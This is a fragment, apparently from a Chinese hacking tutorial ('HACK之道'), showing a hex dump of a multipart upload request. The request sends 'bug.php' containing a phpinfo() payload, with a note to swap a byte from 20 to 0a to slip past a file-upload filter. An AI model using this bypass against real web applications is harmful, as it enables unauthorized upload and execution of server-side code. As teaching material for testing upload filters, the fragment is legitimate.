 Request
Raw Params Headers Hex
22 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 /Upgrade-Insec
23 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
24 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 31 39 33 35 37 35 33 39 32 34 32 32 31 36 38 34 1935753924221684
27 34 33 31 39 33 35 38 38 32 37 39 32 37 33 0d 0a 43193588279273
28 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
29 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
2a 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
2b 65 6e 61 6d 65 3d 22 62 75 67 2e 70 68 70 22 0d ename="bug.php"
2c 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
2d 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
2e 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream<?php
2f 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d phpinfo();?>-
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 33 35 ------------1935
32 37 35 33 39 32 34 32 32 31 36 38 34 34 33 31 39 7539242216844319
33 33 35 38 38 32 37 39 32 37 33 0d 0a 43 6f 6e 74 3588279273Cont
34 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
35 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
36 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 62 75 67 2e 70 ="name"bug.p
37 68 70 0a 0d 0a 将原本的20改为0a
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
HACK之道